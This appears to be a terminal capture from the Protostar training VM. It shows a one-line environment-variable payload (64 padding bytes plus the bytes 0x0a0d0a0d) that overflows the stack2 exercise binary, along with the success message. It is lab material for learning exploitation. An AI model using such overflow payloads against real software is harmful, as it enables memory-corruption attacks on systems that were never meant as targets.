 user@protostar: /opt/protostar/bin
File Edit View Search Terminal Help
user@protostar:/opt/protostar/bin$ export GREENIE=`python -c 'print "GRIS"*16 +
"\x0a\x0d\x0a\x0d"'`
user@protostar:/opt/protostar/bin$ ./stack2
you have correctly modified the variable
user@protostar:/opt/protostar/bin$